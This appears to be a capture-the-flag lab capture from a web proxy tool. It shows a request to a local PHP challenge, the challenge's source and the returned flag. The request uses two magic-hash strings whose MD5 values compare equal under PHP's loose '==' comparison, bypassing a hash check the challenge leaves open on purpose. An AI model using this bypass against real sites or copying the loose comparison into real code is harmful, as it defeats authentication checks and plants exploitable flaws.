 Request
数据包扫描
美化
热加载
构造请求
1 GET /Fl3g_n0t_Here_dont_peek!!!!!.php?param1=QNKCDZO&param2=240610708 HTTP/1.
1
2 Host ? : localhost:11476
3 Accept-Encoding: gzip, deflate, br, zstd
4 Sec-Fetch-Mode: navigate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/
20100101 Firefox/128.0
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Site: none
8 Sec-Fetch-User: ?1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Priority: u=0, i
12 Upgrade-Insecure-Requests: 1
13
14
Responses
3507bytes / 232ms
美化
渲染
详情
highlight_file(__FILE__);
if (isset($_GET['param1']) && isset($_GET['param2'])) {
$param1 = $_GET['param1'];
$param2 = $_GET['param2'];
if ($param1 !== $param2) {
$md5Param1 = md5($param1);
$md5Param2 = md5($param2);
if ($md5Param1 == $md5Param2) {
echo "O.O!! " . getenv("FLAG");
} else {
echo "O.o??";
}
} else {
echo "o.O?";
}
} else {
echo "O.o?";
}
?> O.O!!
moectf{oops_file_get_contents_controllable_nOvjmVGkCHqOfc6d9JIKEt0X